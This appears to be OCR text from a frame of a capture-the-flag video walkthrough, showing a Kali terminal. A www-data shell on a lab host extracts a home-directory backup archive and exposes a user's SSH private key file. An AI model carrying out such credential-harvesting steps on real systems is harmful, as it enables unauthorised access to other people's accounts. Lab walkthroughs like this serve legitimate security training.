 Burp Suite Community E... 504 Gateway Time-out ... kali@kali: ~/YT
kali@kali: ~/YT
File Actions Edit View Help
www-data@thenotebook:/$ cp /var/backups/home.tar.gz /tmp
www-data@thenotebook:/$ cd /tmp
www-data@thenotebook:/tmp$ gunzip home.tar.gz
www-data@thenotebook:/tmp$ tar -xvf home.tar
home/
home/noah/
home/noah/.bash_logout
home/noah/.cache/
home/noah/.cache/motd.legal-displayed
home/noah/.gnupg/
home/noah/.gnupg/private-keys-v1.d/
home/noah/.bashrc
home/noah/.profile
home/noah/.ssh/
home/noah/.ssh/id_rsa
home/noah/.ssh/authorized_keys
home/noah/.ssh/id_rsa.pub
www-data@thenotebook:/tmp$ ls -al /tmp/home/noah/.ssh/id_rsa
-rw------- 1 www-data www-data 1679 Feb 17 08:59 /tmp/home/noah/.ssh/id_rsa
www-data@thenotebook:/tmp$